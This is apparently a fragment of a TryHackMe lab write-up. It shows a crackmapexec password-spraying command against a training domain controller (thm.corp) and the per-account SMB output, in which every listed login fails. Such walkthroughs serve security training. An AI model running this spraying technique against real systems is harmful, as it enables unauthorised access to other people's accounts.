 ┌──(kali㉿kali)-[/media/sf_html/tryhackme/reset]
we start a password spraying attack...
└─$ sudo crackmapexec smb 10.10.181.19 -u usernames.txt -p 'ResetMe123!'
[sudo] password for kali:
SMB 10.10.181.19 445 HAYSTACK [*] Windows 10.0 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signi
ng:True) (SMBv1:False)
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\Administrator:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\Guest:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\krbtgt:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\HAYSTACK$:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\3091731410SA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\ERNESTO_SILVA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\TRACY_CARVER:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\SHAWNA_BRAY:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\CECILE_WONG:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\CYRUS_WHITEHEAD:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\DEANNE_WASHINGTON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\ELLIOT_CHARLES:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\MICHEL_ROBINSON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\MITCHELL_SHAW:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\FANNY_ALLISON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\JULIANNE_HOWE:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\ROSLYN_MATHIS:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\DANIEL_CHRISTENSEN:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\MARCELINO_BALLARD:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\CRUZ_HALL:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\HOWARD_PAGE:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.181.19 445 HAYSTACK [-] thm.corp\STEWART_SANTANA:ResetMe123! STATUS_LOGON_FAILURE